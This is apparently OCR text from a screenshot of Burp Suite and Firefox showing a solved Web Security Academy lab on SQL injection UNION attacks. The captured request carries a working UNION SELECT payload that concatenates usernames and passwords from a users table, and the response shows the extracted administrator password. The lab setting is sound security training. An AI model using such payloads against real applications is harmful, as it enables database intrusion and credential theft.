 Applications
Burp Suite Community ...
SQL injection UNION att...
Terminal - z3nsh3ll@bla...
Mon 16 May, 08:39
z3nsh3ll
Burp Suite Community Edition v2022.2.5-12599 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Send Cancel < >
Target: https://ac951f7c1f272632c0ea45e1001800d8.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'%20UNION%20SELECT%20NULL%2c%20username%7c%7c'%3c-%3e'%7c%7cpassword%20
FROM%20users%20-- HTTP/1.1
2 Host: ac951f7c1f272632c0ea45e1001800d8.web-security-academy.net
3 Cookie: session=2YBOexeT1825AZof88kfjcokyXD4zEB5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:100.0) Gecko/20100101
Firefox/100.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac951f7c1f272632c0ea45e1001800d8.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</a>
64 <a href="/filter?category=Pets">
Pets
</a>
65 <a href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-list">
68 <tbody>
69 <tr>
70 <th>
administrator&lt;-&gt;cx4o6zn85nz5iaas77b6
</th>
</th>
? Search... 0 matches
Done
5,281 bytes | 32 millis
Inspector
Selection 20
Selected text
cx4o6zn85nz5iaas77b6
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3
SQL injection UNION attack, retrieving multiple values in a single column — Mozilla Firefox
Lab: SQL injection UNION
SQL injection cheat shee
SQL injection UNION atta
https://ac951f7c1f272632c0ea45e1001800d
loca
1
WebSecurity
Academy
SQL injection UNION attack, retrieving
multiple values in a single column
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: administrator
Email
Update email